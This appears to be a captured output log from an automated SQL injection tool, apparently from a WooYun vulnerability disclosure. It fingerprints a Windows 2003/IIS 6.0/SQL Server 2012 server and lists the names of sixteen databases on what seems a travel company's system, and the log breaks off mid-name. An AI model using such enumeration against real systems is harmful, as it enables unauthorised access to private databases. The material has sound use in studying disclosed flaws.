 web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[21:49:12] [INFO] fetching database names
[21:49:12] [INFO] fetching number of databases
[21:49:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:49:12] [INFO] retrieved: 16
[21:49:18] [INFO] retrieved: DayTravel
[21:50:08] [INFO] retrieved: hotel
[21:50:37] [INFO] retrieved: lovingtrip
[21:51:29] [INFO] retrieved: master
[21:52:00] [INFO] retrieved: model
[21:52:27] [INFO] retrieved: msdb
[21:52:49] [INFO] retrieved: NormalWebSite_Safety
[21:54:24] [INFO] retrieved: popularize
[21:55:16] [INFO] retrieved: ReportServer$TRAVELSERVER
[21:57:12] [INFO] retrieved: ReportServer$TRAVELSERVERTempDB
[21:59:37] [INFO] retrieved: SmsSystem
[22:00:22] [INFO] retrieved: tempdb
[22:00:54] [INFO] retrieved: Tinsurance
[22:01:42] [INFO] retrieved: Travel
[22:02:14] [INFO] retrieved: Tr
www.wooyun.org